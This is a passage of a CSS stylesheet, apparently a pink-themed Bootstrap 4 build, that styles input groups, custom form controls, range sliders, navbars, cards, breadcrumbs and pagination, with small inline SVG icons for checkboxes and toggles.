.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #fe5c9d;
}

.custom-control-input:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: white;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #dee2e6;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #ffdbe9;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #ffdbe9;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(calc(2.25rem + 2px) - 1px * 2);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid #ced4da;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -webkit-appearance: none;
          appearance: none;
}

.custom-range::-webkit-slider-thumb:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-webkit-slider-thumb:active {
  background-color: white;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -moz-appearance: none;
       appearance: none;
}

.custom-range::-moz-range-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-moz-range-thumb:active {
  background-color: white;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  appearance: none;
}

.custom-range::-ms-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-ms-thumb:active {
  background-color: white;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #fe5c9d;
}

.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 768.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 769px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px);
}

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-deck .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-deck {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }

  .card-deck .card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 1.5rem;
    margin-bottom: 0;
    margin-left: 1.5rem;
  }
}

.card-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-group > .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-group {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }

  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }

  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }

  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-top,
  .card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-bottom,
  .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }

  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-top,
  .card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-bottom,
  .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }

  .card-group > .card:only-child {
    border-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-top,
  .card-group > .card:only-child .card-header {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-bottom,
  .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }

  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #fe5c9d;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #fe106f;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
